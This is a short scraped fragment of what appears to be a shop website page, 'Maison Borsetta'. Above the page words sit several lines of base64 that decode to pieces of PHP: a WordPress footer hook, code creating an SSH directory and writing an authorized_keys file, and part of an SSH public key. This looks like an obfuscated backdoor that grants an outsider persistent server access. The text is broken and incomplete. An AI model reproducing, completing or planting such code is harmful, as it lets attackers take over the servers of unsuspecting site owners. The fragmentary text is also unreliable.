
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX0
bWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZpbGVfc
1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5Rm5VVjA
yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZGlyLCA
MAISON BORSETTA
Recherche
otions